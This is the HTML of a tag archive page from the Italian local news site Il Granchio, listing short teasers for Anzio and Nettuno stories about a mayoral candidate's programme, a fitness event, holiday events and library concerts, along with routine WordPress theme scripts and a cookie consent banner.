	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ilgranchio.it/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ilgranchio.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tag</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Programma</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: programma</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2024/10/23/simona-sanetti-presenta-il-suo-programma/"  rel="bookmark" class="td-image-wrap " title="Simona Sanetti presenta il suo programma" ><img class="entry-thumb" src="" alt="" title="Simona Sanetti presenta il suo programma" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2024/09/Simona-Sanetti-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2024/10/23/simona-sanetti-presenta-il-suo-programma/"  rel="bookmark" title="Simona Sanetti presenta il suo programma">Simona Sanetti presenta il suo programma</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-23T19:10:50+02:00" >23 Ottobre 2024</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2024/10/23/simona-sanetti-presenta-il-suo-programma/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                
Il candidato sindaco Simona Sanetti ha dato appuntamento ai nettunesi per il prossimo venerdì 25 ottobre alle 18 per la presentazione ufficiale del proprio...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2024/04/06/sold-out-ad-ardea-per-lo-spartan-workout-tour-in-programma-domenica-7-aprile/"  rel="bookmark" class="td-image-wrap " title="Sold out ad Ardea per lo Spartan Workout Tour in programma domenica 7 aprile" ><img class="entry-thumb" src="" alt="" title="Sold out ad Ardea per lo Spartan Workout Tour in programma domenica 7 aprile" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2024/04/c9c0046d-1431-4485-bab7-b65e3a27c255-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2024/04/06/sold-out-ad-ardea-per-lo-spartan-workout-tour-in-programma-domenica-7-aprile/"  rel="bookmark" title="Sold out ad Ardea per lo Spartan Workout Tour in programma domenica 7 aprile">Sold out ad Ardea per lo Spartan Workout Tour in programma...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-06T08:21:05+02:00" >6 Aprile 2024</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2024/04/06/sold-out-ad-ardea-per-lo-spartan-workout-tour-in-programma-domenica-7-aprile/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Per il secondo anno consecutivo ritorna ad Ardea il Tour Spartan Workout con oltre cento partecipanti che si cimenteranno su una “corsa ad ostacoli”...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2023/01/05/il-programma-della-pro-loco-forte-sangallo-per-epifania-e-weekend/"  rel="bookmark" class="td-image-wrap " title="Il programma della Pro Loco Forte Sangallo per Epifania e weekend" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2023/01/05/il-programma-della-pro-loco-forte-sangallo-per-epifania-e-weekend/"  rel="bookmark" title="Il programma della Pro Loco Forte Sangallo per Epifania e weekend">Il programma della Pro Loco Forte Sangallo per Epifania e weekend</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-05T13:55:12+01:00" >5 Gennaio 2023</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2023/01/05/il-programma-della-pro-loco-forte-sangallo-per-epifania-e-weekend/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                La Pro Loco Forte Sangallo ha ufficializzato il programma per questi ultimi giorni di festività a Nettuno. Diversi gli appuntamenti previsti per il giorno...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2017/11/20/anzio-al-via-concerti-gratuiti-alla-biblioteca-comunale-calendario-completo/"  rel="bookmark" class="td-image-wrap " title="Anzio, al via i concerti gratuiti alla Biblioteca Comunale. Il calendario completo" ><img class="entry-thumb" src="" alt="" title="Anzio, al via i concerti gratuiti alla Biblioteca Comunale. Il calendario completo" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2016/10/Biblioteca-comunale-della-Città-di-Anzio-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/" class="td-post-category" >Eventi</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2017/11/20/anzio-al-via-concerti-gratuiti-alla-biblioteca-comunale-calendario-completo/"  rel="bookmark" title="Anzio, al via i concerti gratuiti alla Biblioteca Comunale. Il calendario completo">Anzio, al via i concerti gratuiti alla Biblioteca Comunale. Il calendario...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-20T16:25:42+01:00" >20 Novembre 2017</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2017/11/20/anzio-al-via-concerti-gratuiti-alla-biblioteca-comunale-calendario-completo/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Da domani, 21 novembre, al via una serie di concerti gratuiti all&#039;interno della Biblioteca Comunale di Anzio

Nella suggestiva cornice della Biblioteca Comunale di Anzio,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            <div class="td-a-rec td-a-rec-id-footer_top  tdi_2 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ilgranchio.it/"><img class="td-retina-data" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113" /></a></div><div class="footer-text-wrap"><br />
E-mail: info@ilgranchio.it
redazioneilgranchio@gmail.com</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_3 td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NOTIZIE VARIE","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "19367";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "6456";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="block-title"><span class="td-pulldown-size">NOTIZIE VARIE</span></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/31/pallanuoto-barberini-inventa-e-lanzio-waterpolis-batte-lacquachiara-nel-finale/"  rel="bookmark" class="td-image-wrap " title="Pallanuoto &#8211; Barberini &#8220;inventa&#8221; e l&#8217;Anzio Waterpolis batte l&#8217;Acquachiara nel finale" ><img class="entry-thumb" src="" alt="" title="Pallanuoto &#8211; Barberini &#8220;inventa&#8221; e l&#8217;Anzio Waterpolis batte l&#8217;Acquachiara nel finale" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/bab1ffe9-c3a2-4e88-b8fa-39e85591bead-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/31/pallanuoto-barberini-inventa-e-lanzio-waterpolis-batte-lacquachiara-nel-finale/"  rel="bookmark" title="Pallanuoto &#8211; Barberini &#8220;inventa&#8221; e l&#8217;Anzio Waterpolis batte l&#8217;Acquachiara nel finale">Pallanuoto &#8211; Barberini &#8220;inventa&#8221; e l&#8217;Anzio Waterpolis batte l&#8217;Acquachiara nel finale</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T18:52:35+01:00" >31 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/31/tagli-allelenco-del-terzo-settore-incontro-tra-il-sindaco-burrini-e-lassessore-regionale-maselli-si-va-verso-una-moratoria/"  rel="bookmark" class="td-image-wrap " title="Tagli all’elenco del Terzo settore, incontro tra il sindaco Burrini e l’assessore regionale Maselli: si va verso una moratoria" ><img class="entry-thumb" src="" alt="" title="Tagli all’elenco del Terzo settore, incontro tra il sindaco Burrini e l’assessore regionale Maselli: si va verso una moratoria" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/5f2940c7-582e-4344-bea2-2b32b9533b3b-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/31/tagli-allelenco-del-terzo-settore-incontro-tra-il-sindaco-burrini-e-lassessore-regionale-maselli-si-va-verso-una-moratoria/"  rel="bookmark" title="Tagli all’elenco del Terzo settore, incontro tra il sindaco Burrini e l’assessore regionale Maselli: si va verso una moratoria">Tagli all’elenco del Terzo settore, incontro tra il sindaco Burrini e...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T18:02:12+01:00" >31 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/31/approvato-il-bilancio-di-previsione-a-nettuno-il-2026-anno-decisivo-per-il-rilancio-della-citta/"  rel="bookmark" class="td-image-wrap " title="Approvato il bilancio di previsione a Nettuno: il 2026, anno decisivo per il rilancio della città" ><img class="entry-thumb" src="" alt="" title="Approvato il bilancio di previsione a Nettuno: il 2026, anno decisivo per il rilancio della città" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/a9b87429-0e16-4806-a0ad-abd14a4ab997-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/31/approvato-il-bilancio-di-previsione-a-nettuno-il-2026-anno-decisivo-per-il-rilancio-della-citta/"  rel="bookmark" title="Approvato il bilancio di previsione a Nettuno: il 2026, anno decisivo per il rilancio della città">Approvato il bilancio di previsione a Nettuno: il 2026, anno decisivo...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T11:02:35+01:00" >31 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIE POPOLARI</span></h4><ul class="td-pb-padding-side"><li><a href="https://ilgranchio.it/notizie/in-evidenza/">In evidenza<span class="td-cat-no">17095</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<span class="td-cat-no">8492</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio<span class="td-cat-no">5022</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno<span class="td-cat-no">4235</span></a></li><li><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<span class="td-cat-no">4056</span></a></li><li><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi<span class="td-cat-no">2514</span></a></li><li><a href="https://ilgranchio.it/notizie/politica/">Politica<span class="td-cat-no">1939</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Il Granchio 2015, creato con ♥ e ☕ da Posizioniamoci                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Questo sito si avvale di cookie necessari al suo funzionamento ed utili alle finalità illustrate nella cookie policy. Tutti i cookie sono bloccati preventivamente, fino a quando non darai il consenso all’uso cliccando il pulsante "Accetta cookie" oppure fino a quando non effettuerai la personalizzazione utilizzando la funzione "Scopri di più e Personalizza". Puoi negare il consenso abbandonando il sito oppure puoi negare o revocare il consenso ad alcuni cookie in qualsiasi momento come descritto nella Cookie Policy tramite la funzione di personalizzazione. Chiudendo questa informativa continui rifiutando i cookie.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
